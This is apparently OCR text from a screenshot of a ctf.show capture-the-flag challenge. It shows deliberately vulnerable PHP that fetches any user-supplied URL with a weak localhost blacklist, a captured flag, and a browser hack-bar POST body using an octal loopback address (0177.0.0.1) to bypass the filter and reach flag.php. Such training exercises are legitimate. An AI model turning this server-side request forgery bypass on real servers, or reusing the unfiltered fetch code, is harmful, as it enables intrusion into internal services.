 ctf.show
2423c026-088a-4c83-a4d3-8
2423c026-088a-4c83-a4d3-8864307efcaa.challenge.
信息收集 在线工具 官方源 学习 源码 靶机 安
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{27c9e84b-b23c-4916-8333-a0523cd45c56}
DevTools is now available in Chinese! Always match Chrome's language Switch De
Elements Console Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://2423c026-088a-4c83-a4d3-8864307efcaa.challe
Use POST method
enctype
application/x-www-
Body
url=http://0177.0.0.1/flag.php